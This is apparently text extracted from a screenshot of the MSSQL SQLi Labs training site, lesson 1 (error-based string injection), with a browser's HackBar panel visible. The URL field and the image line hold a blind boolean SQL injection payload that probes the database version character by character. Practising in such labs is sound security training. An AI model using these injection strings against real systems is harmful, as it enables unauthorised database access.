 192.168.179.131/less-1.asp?id=1'%20 and ascii(substring((@@version), 1, 1))>76 -- |
拖拽上传
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and ascii(substring((@@version), 1, 1))>76 -- |
Post data Referer User Agent Cookies Clear All